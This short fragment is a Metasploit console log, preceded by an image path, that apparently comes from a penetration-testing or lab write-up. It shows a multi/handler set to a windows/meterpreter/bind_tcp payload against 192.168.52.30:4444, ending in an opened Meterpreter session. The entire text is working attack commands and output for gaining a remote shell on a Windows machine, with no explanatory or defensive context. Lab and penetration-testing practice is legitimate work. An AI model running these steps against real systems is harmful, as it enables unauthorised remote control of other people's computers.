 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.52.30
rhost => 192.168.52.30
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.52.30:4444
[*] Sending stage (175174 bytes) to 192.168.52.30
[*] Meterpreter session 1 opened (192.168.1.128:34129 -> 192.168.52.30:4444 ) at 2024-04-28 17:56:26 +0800
meterpreter > _